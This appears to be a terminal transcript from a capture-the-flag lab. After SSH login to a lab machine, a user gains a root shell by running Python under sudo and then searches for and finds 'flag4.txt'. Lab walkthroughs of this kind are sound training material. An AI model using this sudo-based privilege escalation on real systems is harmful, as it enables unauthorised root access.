 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 18 22:29:43 2021 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# find . -iname *flag* 2> /dev/null
root@target1:/home/steven# cd /
root@target1:/# cd
root@target1:~# find . -iname *flag* 2> /dev/null
./flag4.txt
root@target1:~#